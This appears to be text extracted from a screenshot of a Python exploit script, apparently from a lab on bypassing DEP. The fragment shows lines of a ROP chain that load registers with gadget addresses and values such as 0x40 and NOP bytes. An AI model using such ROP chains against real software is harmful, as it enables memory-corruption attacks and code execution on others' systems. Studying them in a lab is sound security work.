 script (1)
35 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
23 rop+= struct.pack("<L",0x78028756) # POP EDI -RET
24 rop+= struct.pack("<L",0x780015c9) # RET
25
26 rop+= struct.pack("<L",0x78003d08) # POP EAX -RET
27 rop+= struct.pack("<L",0x90909090) # 0x90909090
28
29 rop+= struct.pack("<L",0x7800235a) # POP EBX -RET
30 rop+= struct.pack("<L",0x1) # 1
31
32 rop+= struct.pack("<L",0x780012c1) # POP ECX -RET
33 rop+= struct.pack("<L",0x40) # 0x40
34
35 rop+= struct.pack("<L",0x78028998) # POP EDX -RET
36 rop+= struct.pack("<L",0x780015c9) # 0x1000
37
/Users/ricna/Desktop/35/DEP/script.py